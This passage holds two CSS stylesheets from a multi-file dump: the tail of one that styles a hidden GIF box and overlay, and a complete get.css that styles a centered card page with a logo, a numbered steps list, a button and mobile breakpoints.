  /* Process GIF Styling */
  #gifcontent {
    display: none;
    width: 150px;
    margin: 10px auto;
  }
  
  /* Overlay Styling */
  .overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 50%;
    height: 50%;
    background: rgba(0, 0, 0, 0.7);
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    font-size: 2em;
    font-weight: bold;
    display: none;
  }
</file>
<file: get.css>
/* Reset default styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
  }
  
  /* Body Styling */
  body {
    font-family: Arial, sans-serif;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 100vh;
    background-color: #8dbe91;
    padding: 10px;
  }
  
  /* Main Container */
  .container {
    width: 100%;
    max-width: 400px;
    padding: 20px;
    background: rgb(230, 231, 236);
    border-radius: 10px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
    text-align: center;
  }
  
  /* Logo Styling */
  .logo {
    width: 80px;
    height: auto;
    margin-bottom: 20px;
  }
  
  /* Welcome Title */
  h1 {
    font-size: 22px;
    color: #333;
    margin-bottom: 15px;
  }
  
  /* Steps Section */
  .steps {
    text-align: left;
    font-size: 16px;
    margin-bottom: 20px;
  }
  
  .steps ol {
    padding-left: 20px;
  }
  
  /* Button Styling */
  .button {
    background-color: rgb(50, 68, 0);
    color: white;
    padding: 12px 18px;
    font-size: 16px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    width: 100%;
    text-decoration: none;
    display: inline-block;
    text-align: center;
    transition: background 0.3s ease-in-out;
  }
  
  .button:hover {
    background-color: darkblue;
  }
  
  /* Responsive Design */
  @media (max-width: 480px) {
    .container {
      width: 90%;
      padding: 15px;
    }
  
    .logo {
      width: 70px;
    }
  
    h1 {
      font-size: 20px;
    }
  
    .steps {
      font-size: 14px;
    }
  
    .button {
      font-size: 14px;
      padding: 10px;
    }
  }
</file>
